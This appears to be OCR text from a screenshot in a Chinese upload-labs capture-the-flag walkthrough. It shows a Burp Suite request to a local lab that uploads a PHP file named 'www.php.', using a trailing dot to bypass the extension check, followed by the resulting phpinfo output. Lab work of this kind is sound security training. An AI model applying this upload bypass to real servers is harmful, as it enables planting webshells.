 大纲
—文件上传之后端
Pass-01
Pass-02
Pass-03
任务
http://127.0.0.1:9999/upload/www.php.
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
× 2 × ...
Send Cancel < ▼ > ▼
Target: http://127.0.0.1:9999
equest
retty Raw Hex \n
POST /Pass-07/index.php HTTP/1.1
Host: 127.0.0.1:9999
Content-Length: 323
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:9999
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary84MGEEsHJ3jvNcGj
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:9999/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary84MGEEsHJ3jvNcGj
Content-Disposition: form-data; name="upload_file"; filename="www.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary84MGEEsHJ3jvNcGj
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary84MGEEsHJ3jvNcGj--
Search...
0 matches
one
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
INSPECTOR
3,784 bytes | 4 millis
sion 5.2.17
php
Windows NT DESKTOP-T29BQIA 6.2 build 9200
Jan 6 2011 17:26:08
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Apache 2.4 Handler - Apache Lounge
enabled
on C:\WINDOWS
E:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
on
(none)
al
ni (none)
20041225
20060613
220060519
no
cy enabled
enabled
t enabled
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
s
tcp, udp
Transports